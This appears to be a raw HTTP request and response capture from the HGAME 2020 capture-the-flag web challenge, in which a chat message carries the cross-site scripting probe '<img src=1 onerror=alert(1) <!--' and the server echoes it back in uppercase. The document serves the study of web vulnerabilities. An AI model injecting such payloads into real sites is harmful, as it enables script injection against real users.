 Host: c-chat.hgame.babelfish.ink
Content-Length: 42
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://c-chat.hgame.babelfish.ink
Referer: http://c-chat.hgame.babelfish.ink/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: token="WELCOME TO HGAME 2020."; session=f8370478-7427-4e05-8f46-c68ecd0b99f0
Connection: close
message=<img src=1 onerror=alert(1) <!--
Server: nginx/1.17.7
Date: Wed, 29 Jan 2020 06:39:19 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 34
Connection: close
Set-Cookie: session=f8370478-7427-4e05-8f46-c68ecd0b99f0; HttpOnly; Path=/
<IMG SRC=1 ONERROR=ALERT(1) <!--